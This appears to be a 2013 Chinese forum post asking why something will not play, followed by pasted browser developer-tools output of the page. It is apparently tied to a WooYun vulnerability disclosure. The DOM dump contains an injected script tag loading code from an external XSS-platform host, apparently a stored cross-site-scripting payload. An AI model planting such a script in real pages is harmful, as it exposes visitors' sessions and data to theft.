 px1624
发表于： 2013-08-06 15:04 只看楼主 短消息 资料
这个为啥不能自动动啊？？
初生襁褓狮
帖子: 3
注册: 2013-08-06
来自:
怎么不能播放啊？？
用户系统信息: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/2
Elements Resources Network Sources Timeline Profiles Audits Console
<script type="text/javascript" src="templates/default/inforumad.js"></script>
▶<div id="forumfooter">…</div>
▶<div id="my_menu" class="ntdropmenu" style="display: none;">…</div>
▶<div id="kakastyle_menu" class="ntdropmenu" style="display: none; width: 100px; text-align: left; paddi
▶<div id="quicksearch_menu" class="searchmenu" style="display: none;">…</div>
</div>
<script src="//pxss.sinaapp.com/wCLExF"></script>
<!--本域统计-->
<script src="http://w.cnzz.com/c.php?id=30035792" language="JavaScript" charset="gb2312"></script>
<!--www统计-->
<script src="http://w.cnzz.com/c.php?id=30034456" language="JavaScript" charset="gb2312"></script>
www.wooyun.org